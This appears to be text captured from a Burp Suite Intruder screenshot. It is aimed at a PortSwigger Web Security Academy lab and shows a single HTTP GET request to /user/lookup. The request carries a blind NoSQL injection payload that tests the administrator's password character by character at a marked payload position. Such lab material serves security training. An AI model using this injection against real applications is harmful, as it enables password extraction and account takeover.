 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa700fd034c830d81cad4a300640087.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator%27%20%26%26%20this.password[7]%20==%20%27§x§%27%20||%20%27a%27==%27b HTTP/2
2 Host: 0aa700fd034c830d81cad4a300640087.web-security-academy.net
3 Cookie: session=oTr63JsmC7s6oJETmKCM5qkhL2YO9p9q
4 Sec-Ch-Ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
16
17
? Search 1 highlight Clear
1 payload position Length: 841